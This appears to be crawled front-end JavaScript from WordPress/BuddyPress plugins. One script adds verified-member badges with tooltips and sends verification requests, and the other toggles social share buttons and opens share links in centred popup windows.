				$( this ).attr( 'data-bp-tooltip', $( this ).attr( 'data-bp-tooltip' ).replace( bpVerifiedMember[ type + 'BadgeHtml' ], '' ) );
			} );

			// Add the badge html to replace the after-element where necessary
			$(
				'.bp-' + type + '-member:not(.bp-' + type + '-member-badge-loaded) .member-name-item > a,' +
				'.bp-' + type + '-member:not(.bp-' + type + '-member-badge-loaded) .item-title > a,' +
				'.bp-' + type + '-member:not(.bp-' + type + '-member-badge-loaded) > .author > a,' +
				'.bp-' + type + '-member:not(.bp-' + type + '-member-badge-loaded) .member-name > a',
			)
				.append( bpVerifiedMember[ type + 'BadgeHtml' ] )
				.closest( '.bp-' + type + '-member' )
				.addClass( 'bp-' + type + '-member-badge-loaded' );

			// Handle tooltips
			var $badges = $( '.bp-' + type + '-badge' );
			$badges.each( function() {
				if ( $( this ).siblings( '.bp-' + type + '-badge-tooltip' ).length )
					return;

				// Add tooltip to dom
				var $tooltip = $(
					'<span class="bp-' + type + '-badge-tooltip" role="tooltip" style="visibility: hidden;">' +
						bpVerifiedMember[ type + 'Tooltip' ] +
						'<span class="bp-' + type + '-badge-tooltip-arrow" data-popper-arrow></span>' +
					'</span>'
				);
				$( this ).after( $tooltip );

				// Initialize Popper to handle tooltip
				if ( Popper.createPopper ) // Popper 2.x.x
					var badgeTooltip = Popper.createPopper( this, $tooltip.get( 0 ), {
						placement: 'top',
						modifiers: [
							{
								name: 'offset',
								options: {
									offset: [0, 5],
								},
							},
						],
					} );
				else // Popper 1.x.x
					var badgeTooltip = new Popper( this, $tooltip.get( 0 ), {
						placement: 'top',
						modifiers: {
							offset: {
								offset: '0, 5px',
							},
						},
					} );

				// Force update tooltip placement to prevent weird offset
				setTimeout( function() {
					badgeTooltip.update();
				}, 100 );

				// Show tooltip on hover
				$( this ).hover( function() {
					$tooltip.css( 'visibility', 'visible' );
				}, function() {
					$tooltip.css( 'visibility', 'hidden' );
				} );
			} );
		};

	}
	;

	/**
	 * Init verified and unverified badges
	 */
	var initBadgeTypes = function() {
		initBadges( 'verified' );
		initBadges( 'unverified' );
	};

	initBadgeTypes();

	// Init badges when JetPack infinite loading loads a new set of posts
	$( document.body ).on( 'post-load', initBadgeTypes );

	// Init badges when sending a reply in BP messages
	var $replyForm = $( '#send-reply' );
	if ( $replyForm.length ) {
		var replyObserver = new MutationObserver( initBadgeTypes );
		replyObserver.observe( $replyForm.parent().get( 0 ), { childList: true } );
	}

	// Init badges when opening an rtMedia lightbox
	$(
		'.rtmedia-list-media.rtm-gallery-list,' +
		'.rtmedia-activity-container ul.rtmedia-list,' +
		'#bp-media-list,.bp-media-sc-list,' +
		'li.media.album_updated ul,ul.bp-media-list-media,' +
		'li.activity-item div.activity-content div.activity-inner div.bp_media_content,' +
		'.rtm-bbp-container,' +
		'ul.rtm-comment-container'
	)
		.on( 'mfpAjaxContentAdded', function() {
			initBadgeTypes();
		} );

	var requestLoading = false;
	$( 'button.bp-verified-member-request-button:not(.bp-verified-member-verification-pending)' )
		.on( 'click', function() {
			if ( requestLoading )
				return;

			requestLoading = true;

			var nonce = $( this ).data( 'bp-verified-member-request-nonce' );
			var $this = $( this );

			if ( !nonce )
				return;

			$this.html( '<span class="dashicons dashicons-update bp-verified-member-spin"></span>' );

			$.post( window.bpVerifiedMember.ajaxUrl, {
				action: 'bp_verified_member_request',
				nonce: nonce,
			}, function( result ) {
				if ( result.success ) {
					$this.html( result.data );
					$this.addClass( 'bp-verified-member-verification-pending' );
				}
			} );
		} );
} );

--- FILE ---
content_type: text/javascript
request_url: https://pensamientocomplejo.org/wp-content/plugins/bp-activity-social-share/public/js/buddypress-share-public.js?ver=2.0.0
body_size: 2609
content:
(function ($) {
    'use strict';

    /**
     * All of the code for your public-facing JavaScript source
     * should reside in this file.
     *
     * Note: It has been assumed you will write jQuery code here, so the
     * $ function reference has been prepared for usage within the scope
     * of this function.
     *
     * This enables you to define handlers, for when the DOM is ready:
     *
     * $(function() {
     *
     * });
     *
     * When the window is loaded:
     *
     * $( window ).load(function() {
     *
     * });
     *
     * ...and/or other possibilities.
     *
     * Ideally, it is not considered best practise to attach more than a
     * single DOM-ready or window-load handler for a particular page.
     * Although scripts in the WordPress core, Plugins and Themes may be
     * practising this, we should strive to set a better example in our own work.
     */

})(jQuery);
jQuery(document).ready(function () {
    jQuery(document).on('click', ".bp-share-button", function (e) {
        jQuery(this).parent().parent().next(".service-buttons").toggle(500);
    });
    jQuery(document).on("click", ".bp-share.has-popup", function (e) {
        var display_attr = jQuery( this ).attr( 'attr-display' );
        if( 'no-popup' != display_attr ) {
            e.preventDefault();
            console.log(display_attr);
            goclicky(jQuery(this).attr("href"));
        }
    });
    function FindLeftWindowBoundry()
    {
        // In Internet Explorer window.screenLeft is the window's left boundry
        if (window.screenLeft)
        {
            return window.screenLeft;
        }

        // In Firefox window.screenX is the window's left boundry
        if (window.screenX)
            return window.screenX;

        return 0;
    }
// Find Left Boundry of current Window
    function FindTopWindowBoundry()
    {
        // In Internet Explorer window.screenLeft is the window's left boundry
        if (window.screenTop)
        {
            return window.screenTop;
        }

        // In Firefox window.screenY is the window's left boundry
        if (window.screenY)
            return window.screenY;

        return 0;
    }

    function goclicky(meh)
    {

        console.log(FindLeftWindowBoundry(), FindTopWindowBoundry());
        var x = screen.width / 2 - 700 / 2 + FindLeftWindowBoundry();
        var y = screen.height / 2 - 450 / 2 + FindTopWindowBoundry();
        window.open(meh, '', 'height=485,width=700,left=' + x + ',top=' + y);
    }
});